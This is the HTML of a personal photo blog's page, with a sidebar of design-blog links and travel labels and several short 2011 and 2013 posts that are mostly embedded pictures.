<li><a href='http://www.betterlivingthroughdesign.com/'>bltd</a></li>
<li><a href='http://chairwhore.blogspot.com/'>chair whore</a></li>
<li><a href='http://decor8blog.com/'>decor8</a></li>
<li><a href='http://designismine.blogspot.com/'>design is mine</a></li>
<li><a href='http://www.designspongeonline.com/'>design sponge</a></li>
<li><a href='http://desiretoinspire.blogspot.com/'>desire to inspire</a></li>
<li><a href='http://eamesaddict.canalblog.com/'>eames addict</a></li>
<li><a href='http://emmas.blogg.se/'>emma</a></li>
<li><a href='http://www.emmacassi.com/blog/'>emma cassi</a></li>
<li><a href='http://famillesummerbelle.typepad.com/fsblog/'>famille summerbelle</a></li>
<li><a href='http://forme-foryou.com/'>for me, for you</a></li>
<li><a href='http://www.fubiz.net/'>fubiz</a></li>
<li><a href='http://homevintage.canalblog.com/'>home vintage</a></li>
<li><a href='http://www.kissthedesign.ch/eames_ctw.html'>kiss the design</a></li>
<li><a href='http://abutterflyinyourhouse.blogspot.com/'>like a butterfly in your house</a></li>
<li><a href='http://limonclaro.blogspot.com/'>limon claro</a></li>
<li><a href='http://livettelasuissette.typepad.com/livette_la_suissette/'>livette la suissette</a></li>
<li><a href='http://www.livingetc.com/'>living etc</a></li>
<li><a href='http://makingitlovely.com/'>making it lovely</a></li>
<li><a href='http://nabefabric.blogspot.com/'>nabe fabric</a></li>
<li><a href='http://www.sfgirlbybay.com/'>sf girl by bay</a></li>
<li><a href='http://studioviolet.blogspot.com/'>studio violet</a></li>
<li><a href='http://visual-notes.blogspot.com/'>visual notes</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image5'>
<div class='widget-content'>
<img alt='' height='60' id='Image5_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXY0s9X08_dcvfsBo81Pa7Zed-PxuVLvlAlHn8V2wMRj9a4mBUsxsOUMezc3BUZ4T8j5bdCJsPeDZQGjcj_ovYnF4St8RlFzX6UYmF0D2zeFLbiTF3799aPSBdi35-vGuKKClFrLet7zk/s1600-r/amour.jpg' width='179'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList8'>
<div class='widget-content'>
<ul>
<li><a href='http://www.dayswithmyfather.com/'>days with my father</a></li>
<li><a href='http://iloveyoumorethanblank.com/'>I love you more than</a></li>
<li><a href='http://leloveimage.blogspot.com/'>le love</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image13'>
<div class='widget-content'>
<img alt='' height='35' id='Image13_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirg5qgcPEIpBdMPGQHwLGdS8ITBP1uJFgeU_78i6MGBrOURnTkzduZcf7sR65PuRZ2PoodEjp-cxmQ_SwWTLv_Xk_7bZDtRNxSH2MUUZ1rgiJpm1NW4jovFI-uKppLCac80MzRyKvKwyc/s180/blanc.jpg' width='179'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image16'>
<div class='widget-content'>
<img alt='' height='28' id='Image16_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqln8PS2s3IImP-OJ755tXuYZnsXQ8s_I1oCLZsU8KNHT7w5LXran8bRPwCt45Hdq-C-FX9P0dB-yM16Y3ryIRwNAC4HiWoGrLbj8_WBAw7Zhi6J2VH689SJ0rdP6MZ6ALehw10JF_Zko/s150/slippers.jpg' width='45'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<div class='widget-content'>
<ul>
<li><a href='http://trois-trente.blogspot.com/'>[3:30]</a></li>
<li><a href='http://fakesimile.blogspot.com/'>croc' la vie</a></li>
<li><a href='http://cam-iletaitunefois.blogspot.com/'>il était une fois</a></li>
<li><a href='http://sevetanstory.canalblog.com/'>mes petites histoires</a></li>
<li><a href='http://stephanieantoine.blogspot.com/'>un steak starstar pour la une</a></li>
<li><a href='http://alexinechanel.blogspot.com/'>wlab</a></li>
<li><a href='http://aquoituvois.canalblog.com/'>à quoi tu vois?</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image17'>
<div class='widget-content'>
<img alt='' height='35' id='Image17_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6SMSuIOzM0RCSBhn4b8rAR7l-sDPDJf55cSL4Yaj6IhigyCPR8xv9j7IYMPzbFvcqGVePbZx-cfj_ySyiuRQFkLpjQuSBpVq5i3vJ2eq06vZ_7kEQYuHKCxSokgM0Q07bO-abnzConlM/s180/blanc.jpg' width='179'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>je ne m'en fish pas</h2>
<div class='widget-content'>
Les images de ce blog ne sont pas libres de droit, <span style="font-weight: bold;">MERCI</span> de ne pas les utiliser sans mon autorisation.<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image10'>
<div class='widget-content'>
<img alt='' height='35' id='Image10_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2gliTzAYbAMgBVcbRALeECfNzn8QYqF08vCI1QjttaNLnyI8FcKEISLojnFyyDAbsy7f0GT4D2D2bMo7ERlc6FHgstbqbU5Y6eSM1s0qTKZp22z_oq-nMZyK3mRzjFxDrwSkbO0ecCII/s1600-r/blanc.jpg' width='179'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>travelling without moving</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://gloubibloga.blogspot.com/search/label/New%20York'>New York</a>
</li>
<li>
<a dir='ltr' href='https://gloubibloga.blogspot.com/search/label/Oslo'>Oslo</a>
</li>
<li>
<a dir='ltr' href='https://gloubibloga.blogspot.com/search/label/amsterdam'>amsterdam</a>
</li>
<li>
<a dir='ltr' href='https://gloubibloga.blogspot.com/search/label/copenhagen'>copenhagen</a>
</li>
<li>
<a dir='ltr' href='https://gloubibloga.blogspot.com/search/label/lisbonne'>lisbonne</a>
</li>
<li>
<a dir='ltr' href='https://gloubibloga.blogspot.com/search/label/london'>london</a>
</li>
<li>
<a dir='ltr' href='https://gloubibloga.blogspot.com/search/label/malm%C3%B6'>malmö</a>
</li>
<li>
<a dir='ltr' href='https://gloubibloga.blogspot.com/search/label/marseille'>marseille</a>
</li>
<li>
<a dir='ltr' href='https://gloubibloga.blogspot.com/search/label/paris'>paris</a>
</li>
<li>
<a dir='ltr' href='https://gloubibloga.blogspot.com/search/label/provence'>provence</a>
</li>
<li>
<a dir='ltr' href='https://gloubibloga.blogspot.com/search/label/suisse'>suisse</a>
</li>
<li>
<a dir='ltr' href='https://gloubibloga.blogspot.com/search/label/sydney'>sydney</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>4.15.2013</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<a name='8434880883522700483'></a>
<h3 class='post-title entry-title'>
<a href='https://gloubibloga.blogspot.com/2013/04/2-years.html'>2 years</a>
</h3>
<div class='post-header-line-1'></div>
<div class='post-body entry-content'>
<span style="font-size: large;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6nWnNoMBUqhUN_rpdelWx-t8OpMGjeHz4kJs1An6IzNqAdHs5H7y-KO6kKLPv2l9JhcTS56hJoCZxcwhtUvHXYf3RADL7UHfItwC_rioif2Tt-IVpOBvqw7w0y_wGe-Xz5R4njmLsLQM/s1600/485092_10151103026460404_332836331_n.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;">Gosh!
Time flies when you're having fun!
I never thought so much (and so little at the same time) would happen.
What have you been up to those last 2 years? (yeap, I've got a bit of catching up to do!!)</a></span><br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIcbyRghbdaAauQjtwIdDB_oFiwi4bVNhygkQ5S2rDELj2wkvYTfGKErsTjtLePhvI8u3KSwhyphenhyphenSU_oHJtuaI2SmMf95No1Ea4kEtjVaas7XlIfVlldDEmZRZ2ig1bZ7eoPnlpEEuFoZDM/s1600/575064_10151287323080404_360339302_n.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIcbyRghbdaAauQjtwIdDB_oFiwi4bVNhygkQ5S2rDELj2wkvYTfGKErsTjtLePhvI8u3KSwhyphenhyphenSU_oHJtuaI2SmMf95No1Ea4kEtjVaas7XlIfVlldDEmZRZ2ig1bZ7eoPnlpEEuFoZDM/s400/575064_10151287323080404_360339302_n.jpg" width="400" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6DjGkH83wQY3Ac7BCBBbroG7wHJYKyZrI2jB0rsajc1O3tsxGS02YldryV2sc19WUWehJiiNyoMZh9kyBxqivhEYk8WKQsY3wm0Up3yQvVPuTyNc0F2XlvI4WVTWMiGXxIgNwNRaTWb4/s1600/320029_10151320355790404_1147044519_n.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6DjGkH83wQY3Ac7BCBBbroG7wHJYKyZrI2jB0rsajc1O3tsxGS02YldryV2sc19WUWehJiiNyoMZh9kyBxqivhEYk8WKQsY3wm0Up3yQvVPuTyNc0F2XlvI4WVTWMiGXxIgNwNRaTWb4/s400/320029_10151320355790404_1147044519_n.jpg" width="400" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfLoeC-zwYZ92uFtY16Od5V8etFSulGSQGXVZHvShGfMy2ITTbC-6e2_5VGjaIp_k2GWahYKTvv4tIDQfew8uYXo9ByvwKwcGUIgIpa6iCureuo7Wp3iKyBEwx-2UxCNj-n2zlsRjwIok/s1600/557145_10150906036140404_474772246_n.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfLoeC-zwYZ92uFtY16Od5V8etFSulGSQGXVZHvShGfMy2ITTbC-6e2_5VGjaIp_k2GWahYKTvv4tIDQfew8uYXo9ByvwKwcGUIgIpa6iCureuo7Wp3iKyBEwx-2UxCNj-n2zlsRjwIok/s400/557145_10150906036140404_474772246_n.jpg" width="400" /></a></div>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6nWnNoMBUqhUN_rpdelWx-t8OpMGjeHz4kJs1An6IzNqAdHs5H7y-KO6kKLPv2l9JhcTS56hJoCZxcwhtUvHXYf3RADL7UHfItwC_rioif2Tt-IVpOBvqw7w0y_wGe-Xz5R4njmLsLQM/s1600/485092_10151103026460404_332836331_n.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6nWnNoMBUqhUN_rpdelWx-t8OpMGjeHz4kJs1An6IzNqAdHs5H7y-KO6kKLPv2l9JhcTS56hJoCZxcwhtUvHXYf3RADL7UHfItwC_rioif2Tt-IVpOBvqw7w0y_wGe-Xz5R4njmLsLQM/s400/485092_10151103026460404_332836331_n.jpg" width="400" /></a>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-comment-link'>
<a class='dsq-comment-count comment-link commentslink' href='http://gloubibloga.blogspot.com/2013/04/2-years.html#disqus_thread'>View Comments</a>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1571526899'>
<a href='https://www.blogger.com/post-edit.g?blogID=241790002087173289&postID=8434880883522700483&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
</div>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>4.15.2011</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<a name='8168455287136037918'></a>
<h3 class='post-title entry-title'>
<a href='https://gloubibloga.blogspot.com/2011/04/stay-tuned.html'>stay tuned!</a>
</h3>
<div class='post-header-line-1'></div>
<div class='post-body entry-content'>
I've been pretty busy over the last weeks... moving country and sorting my life out but I'm getting there!<br />I will be back soon x<br /><a href="https://picasaweb.google.com/lh/photo/te7vbwH3UziRpKBkP2RNAg?feat=embedwebsite"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4rB6rS1Q0ThT2pU_5wajGbHVTFpEQR9XfBTIBgHPOhw_ObaIVsiZ3gUlGMfkyF1fOMPyKC-Z47239s3LZGdegTKLSc-lxOh_x9PdnRKl3lJ7mfpgAUU577XT2GAn-F9rPxiMuhDGCLX0/s640/LR-0736-Lo-Fi.jpg" style="margin: 6pt 0px 0px 0pt; width: 522px; height: 348px;" /></a>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-comment-link'>
<a class='dsq-comment-count comment-link commentslink' href='http://gloubibloga.blogspot.com/2011/04/stay-tuned.html#disqus_thread'>View Comments</a>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1571526899'>
<a href='https://www.blogger.com/post-edit.g?blogID=241790002087173289&postID=8168455287136037918&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
</div>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>3.24.2011</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<a name='7217313665691055722'></a>
<h3 class='post-title entry-title'>
<a href='https://gloubibloga.blogspot.com/2011/03/blog-post_23.html'>change the rules</a>
</h3>
<div class='post-header-line-1'></div>
<div class='post-body entry-content'>
<a href="https://picasaweb.google.com/lh/photo/ui71h4J8uNvzc90-_QD55g?feat=embedwebsite"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEkVSV76bwv8rO2T9__wQEMxJh8Zp735sEn9H0ZpD5t4z3vvJaW47rH4KFQiu71zAnCFpwhXT2Zf1rfTnL7a-JvnbD8Mt6gJfSmbRO8zTd5bhD9Q-dYf85jro00wJPbSGf-UCkTxWLm-g/s640/LR-1857.jpg" style="margin: 6pt 0px 0px 0pt; width: 520px;" /></a><a href="https://picasaweb.google.com/lh/photo/Uer6diM6Up1A_d2z0QSnag?feat=embedwebsite"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHTmRVkv2QU9VymEMrkSaqs7lJXbRCF8PWDXNAPLJwJWO0ozol5uykmQEKcDuFuFY-aiiuh_DU2IJi61J3NIW4gr_yAhdhMRf12KajrjXPVfhWdi98RMm0R2pIUAGVCh6x5TcoqARXKFo/s640/LR-1857.jpg" style="margin: 0pt 0px 0px 0pt; width: 520px;" /></a>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-comment-link'>
<a class='dsq-comment-count comment-link commentslink' href='http://gloubibloga.blogspot.com/2011/03/blog-post_23.html#disqus_thread'>View Comments</a>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1571526899'>
<a href='https://www.blogger.com/post-edit.g?blogID=241790002087173289&postID=7217313665691055722&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
</div>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>3.14.2011</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<a name='3281283566713146089'></a>
<h3 class='post-title entry-title'>
<a href='https://gloubibloga.blogspot.com/2011/03/au-chalet.html'>au chalet</a>
</h3>
<div class='post-header-line-1'></div>
<div class='post-body entry-content'>
probably the last time before a pretty long while!<br /><a href="https://picasaweb.google.com/lh/photo/PbpyeVZzR6QqdhCCb2iPlg?feat=embedwebsite"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhOdBg9uvTb9wEdkTrKT_jd5LZZP_fbTNAtmWhBSH_cmzb_fVfCIIYyT6UF_gCRch843VVJe1hoOLvVOISTm5P3iwBNQC2nRX8YaNQ80sj_G9UixKWdTN6AsjLi1QavoNgvLKdNYIql5k/s640/LR-1945.jpg" style="margin: 6pt 0px 0px 0pt; width: 520px; " /></a><br /><a href="https://picasaweb.google.com/lh/photo/9rkw5KeS851nCD_oiMz_Cg?feat=embedwebsite"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8FFKJRx2aJj_J9PqN5VkPXORwQE-NRS5H7UkpmndTbSHZ6B82UTMvwJk4O_sfdAc9CA_WRe_vEYEAUpLfvqyRtqlm8FPGdFlle4-h7V9K0dCjabzV4hJuoUjCjSZ3mXH7X1AjThQV4P8/s640/LR-1937.jpg" style="margin: 0pt 0px 0px 0pt; width: 520px; " /></a>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-comment-link'>
<a class='dsq-comment-count comment-link commentslink' href='http://gloubibloga.blogspot.com/2011/03/au-chalet.html#disqus_thread'>View Comments</a>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1571526899'>
<a href='https://www.blogger.com/post-edit.g?blogID=241790002087173289&postID=3281283566713146089&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
</div>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>3.12.2011</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<a name='3400681939415344593'></a>
<div class='post-header-line-1'></div>
<div class='post-body entry-content'>
<a href="http://www.moss.fm/" style="float: left; font-style: italic;">via Olly Moss</a><br /><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkl4ZMJNLOIXg12veBeNq0WT4oIhZ1H4FVFZDidmV7UThpJSv039_shunP7mWx68EhizXXm8vnQluRfYH-QXdpqyZFNE0vl-W3wBVOd8lgYBIvuoGJw4ujc2_yW6NqTDA-E5-b84a00lQ/s1600/dont+worry.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5582927988787442610" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkl4ZMJNLOIXg12veBeNq0WT4oIhZ1H4FVFZDidmV7UThpJSv039_shunP7mWx68EhizXXm8vnQluRfYH-QXdpqyZFNE0vl-W3wBVOd8lgYBIvuoGJw4ujc2_yW6NqTDA-E5-b84a00lQ/s400/dont+worry.jpg" style="margin: 0pt 0px 0px 0pt; float: left; cursor: pointer; width: 418px; height: 418px;" /></a>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-comment-link'>
<a class='dsq-comment-count comment-link commentslink' href='http://gloubibloga.blogspot.com/2011/03/blog-post.html#disqus_thread'>View Comments</a>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1571526899'>
<a href='https://www.blogger.com/post-edit.g?blogID=241790002087173289&postID=3400681939415344593&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
</div>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>2.24.2011</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<a name='4329743262742618856'></a>
<h3 class='post-title entry-title'>
<a href='https://gloubibloga.blogspot.com/2011/02/yes-please.html'>yes please!</a>
</h3>
<div class='post-header-line-1'></div>
<div class='post-body entry-content'>
<a href="https://picasaweb.google.com/lh/photo/CYgiO6_Ho4e7Dmd8gWPRig?feat=embedwebsite"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZnU0zM2GMzUWy6NdmX39xKSf1L9LQ0Jls2wV13l8TdNHLo2qfn-_6dOAJlwmaLztQLBCP0wyGUxNUynudCW0oId5yNttSCQB1bAjtv0nCZbwPSsl4veKxvOtgFtHmQjSyllNWbSRI4Ts/s640/LR-1037.jpg" style="margin: 6pt 0px 0px 0pt; width: 520px; " /></a>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-comment-link'>
<a class='dsq-comment-count comment-link commentslink' href='http://gloubibloga.blogspot.com/2011/02/yes-please.html#disqus_thread'>View Comments</a>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1571526899'>
<a href='https://www.blogger.com/post-edit.g?blogID=241790002087173289&postID=4329743262742618856&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
</div>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>2.23.2011</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<a name='3590443971616409709'></a>
<h3 class='post-title entry-title'>
<a href='https://gloubibloga.blogspot.com/2011/02/bigger-bolder-better.html'>bigger, bolder, better</a>
</h3>
<div class='post-header-line-1'></div>
<div class='post-body entry-content'>
<a href="https://picasaweb.google.com/lh/photo/vxTGnN_UgjScoGGSPXvGcw?feat=embedwebsite"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhK56SzbZ1pqcMqUioq77O2M7toXx64c3Huk_JstMcwVvEKaBH76TO0HRjOzy9xLtJJZcOtW1MDsbf7vSLx5EjwTNrLwz-nwlOgWDo6FF56v4xsU_QnAZwcee3wLIC4hjVB8GsddoNYBBg/s640/LR-0421-Lo-Fi.jpg" style="margin: 6pt 0px 0px 0pt; width: 520px;" /></a>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-comment-link'>
<a class='dsq-comment-count comment-link commentslink' href='http://gloubibloga.blogspot.com/2011/02/bigger-bolder-better.html#disqus_thread'>View Comments</a>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1571526899'>
<a href='https://www.blogger.com/post-edit.g?blogID=241790002087173289&postID=3590443971616409709&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
</div>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>2.19.2011</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<a name='1656663693287852122'></a>
<h3 class='post-title entry-title'>
<a href='https://gloubibloga.blogspot.com/2011/02/i-miss-you.html'>I miss you</a>
</h3>
<div class='post-header-line-1'></div>
<div class='post-body entry-content'>
<a href="https://picasaweb.google.com/lh/photo/QBKMX0Xq1b_uFPodAwYHmg?feat=embedwebsite"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjexs4uJa1mxtQ_8Yf99ZG9pTaCX3I8VEiDyJzHp_p_0mrWtBN1FDUjUPKNk_NUEXJhm4c0ANcE1iC_GLe26jUjOURwBwptH9Y3sUzf_rKgTIO8YYDOdPPYQiec-t8pIZJuYM1fOoAnfbk/s640/LR-1366.jpg" style="margin: 6pt 0px 0px 0pt; width: 520px;" /></a>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-comment-link'>
<a class='dsq-comment-count comment-link commentslink' href='http://gloubibloga.blogspot.com/2011/02/i-miss-you.html#disqus_thread'>View Comments</a>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1571526899'>
<a href='https://www.blogger.com/post-edit.g?blogID=241790002087173289&postID=1656663693287852122&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
</div>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>2.17.2011</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<a name='9164253936265443259'></a>
<h3 class='post-title entry-title'>
<a href='https://gloubibloga.blogspot.com/2011/02/should-i.html'>should I?</a>
</h3>
<div class='post-header-line-1'></div>
<div class='post-body entry-content'>
<a href="https://picasaweb.google.com/lh/photo/x-ORrcxuvOM5FiQCJMfGyw?feat=embedwebsite"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbIajCb8SL6TmBM-PwvAfhhRc_aVdWZbHf5y3mBva8crzGXNajRT1Lfa5wGJ9Q1s1u5Ud-S1MuyNa0pzQsWfvv3nNuIxxFJkBQjiYG21j02rIMD2Fo_-5BCQacDbZGskqmRZrBjqEsupU/s640/LR-0528.jpg" style="margin: 6pt 0px 0px 0pt; width: 520px; " /></a>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-comment-link'>
<a class='dsq-comment-count comment-link commentslink' href='http://gloubibloga.blogspot.com/2011/02/should-i.html#disqus_thread'>View Comments</a>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1571526899'>
<a href='https://www.blogger.com/post-edit.g?blogID=241790002087173289&postID=9164253936265443259&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
</div>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>2.16.2011</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<a name='6140495291038835886'></a>
<h3 class='post-title entry-title'>
<a href='https://gloubibloga.blogspot.com/2011/02/its-all-in-how-you-look-at-things.html'>it's all in how you look at things</a>
</h3>
<div class='post-header-line-1'></div>
<div class='post-body entry-content'>
<span style="font-style: italic;font-size:78%;" >(look straight ahead and keep walking)</span><span style="font-weight: bold;"><br /></span><a href="https://picasaweb.google.com/lh/photo/MII9HRXCLFumyuxamMCyEg?feat=embedwebsite"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMgfDON0C59TffQ3Rd9FQxltX9nVq8XXYJZNBrpmAPyeCPANlpO9KDQ2fsFVPHU29Z6E-QZeDXb_NkRVyyb8rN1rVqdriT0j3a-7E9Pi6fs5f-0V_SwHS9ItVOlbftM8qCxwPxgu96-Jg/s640/LR-0744.jpg_effected-001.jpg" style="margin: 6pt 0px 0px 0pt; width: 520px;" /></a>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-comment-link'>
<a class='dsq-comment-count comment-link commentslink' href='http://gloubibloga.blogspot.com/2011/02/its-all-in-how-you-look-at-things.html#disqus_thread'>View Comments</a>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1571526899'>
<a href='https://www.blogger.com/post-edit.g?blogID=241790002087173289&postID=6140495291038835886&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
</div>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>2.14.2011</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<a name='8791935622111076935'></a>
<h3 class='post-title entry-title'>
<a href='https://gloubibloga.blogspot.com/2011/02/for-my-valentine-xoxoxo.html'>thanks for being my Valentine</a>
</h3>
<div class='post-header-line-1'></div>
<div class='post-body entry-content'>
